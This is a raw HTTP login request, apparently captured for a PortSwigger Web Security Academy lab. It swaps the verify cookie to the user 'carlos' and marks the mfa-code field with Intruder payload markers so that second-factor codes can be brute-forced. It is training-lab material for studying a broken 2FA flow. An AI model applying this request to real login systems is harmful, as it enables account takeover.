 POST /login2 HTTP/1.1
Host: 0aa7006b04bdcf27c03bf03100f400e1.web-security-academy.net
Cookie: session=UN4lDnuH71v70TJYWhGtkAxheoYEMyz9; verify=carlos
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://0aa7006b04bdcf27c03bf03100f400e1.web-security-academy.net
Referer: https://0aa7006b04bdcf27c03bf03100f400e1.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
mfa-code=§1234§